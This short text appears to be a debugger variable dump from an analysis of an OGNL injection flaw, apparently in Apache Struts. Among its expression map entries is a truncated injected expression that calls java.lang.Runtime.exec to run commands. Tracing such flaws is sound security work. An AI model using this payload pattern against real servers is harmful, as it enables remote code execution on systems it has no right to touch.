 expressions = {HashMap@3828} size = 18
"fieldErrors" -> {ASTProperty@3850} "fieldErrors"
"('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'... 查看
key = "('\u0023myret\u003d@java.lang.Runtime@getRuntim... 查看
value = {ASTEval@3852} "(("#myret=@java.lang.Runtime@ge... 查看
f parent = null
f children = {Node[2]@3935}
f id = 30
f parser = null
f constantValueCalculated = false
f hasConstantValue = false
f constantValue = null